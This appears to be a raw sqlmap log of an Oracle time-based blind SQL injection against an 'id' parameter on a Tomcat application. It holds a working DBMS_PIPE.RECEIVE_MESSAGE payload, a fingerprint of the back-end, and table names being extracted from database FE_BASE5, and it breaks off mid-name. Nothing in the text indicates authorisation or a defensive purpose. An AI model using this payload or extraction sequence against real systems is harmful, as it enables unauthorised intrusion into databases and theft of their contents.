 Parameter: id
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: id=1) AND 1320=DBMS_PIPE.RECEIVE_MESSAGE(CHR(119)||CHR(121)||CHR(10
9)||CHR(107),5) AND (5657=5657
---
[22:11:31] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, Tomcat 4.0.4., JSP
back-end DBMS: Oracle
[22:11:31] [INFO] fetching tables for database: FE_BASE5
[22:11:31] [INFO] fetching number of tables for database 'FE_BASE5'
[22:11:31] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[22:11:34] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[22:11:51] [INFO] due to good response times you can try to adjust the time-dela
y to a more appropriate value (e.g. --time-sec=1)
08
[22:12:13] [INFO] retrieved: APPRV_FLOW
[22:15:48] [INFO] retrieved: APPRV_FLOW_INT
[22:18:08] [INFO] retrieved: APPRV_FLOW_RES
[22:19:54] [INFO] retrieved: APPRV_FLOW_SUB
[22:21:40] [INFO] retrieved: APPRV_R